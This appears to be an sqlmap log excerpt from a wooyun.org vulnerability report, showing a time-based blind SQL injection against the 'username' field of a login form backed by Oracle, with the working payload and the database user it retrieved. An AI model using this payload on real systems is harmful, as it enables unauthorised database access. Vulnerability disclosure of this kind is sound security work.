 [03:48:02] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: username
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: username=admin' AND 5439=DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(89)
||CHR(99)||CHR(101),5) AND 'wajY'='wajY&password=123456
---
[03:48:02] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[03:48:02] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[03:48:02] [INFO] fetching current user
[03:48:03] [INFO] resumed: EZKLT
current user:    'EZKLT'
www.wooyun.org